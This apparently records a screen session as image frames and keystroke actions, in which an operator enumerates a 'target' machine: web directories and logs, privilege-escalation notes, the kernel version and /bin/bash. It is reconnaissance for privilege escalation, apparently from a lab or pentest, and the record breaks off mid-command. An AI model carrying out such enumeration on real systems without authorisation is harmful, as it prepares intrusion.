
- Explore /var/www and html, then list html/logs showing auth.log, daemon.log, error.log and management.log
text(cd /var/www)

text(ls -al h)

key(Return)

text(cd h)

key(Return)

text(ls -al)

mouse_move(387, 516)
text(cd)

- List home on the target and show the lin_priv privilege-escalation notes in the right pane
text(ls)

text(lin_priv)

key(Return)

- Check the kernel with uname -a (4.19.0-5-amd64) and identify /bin/bash as a 64-bit ELF
text(uan)

key(BackSpace)

text(uname -a)

mouse_move(461, 577)

text(file /b)
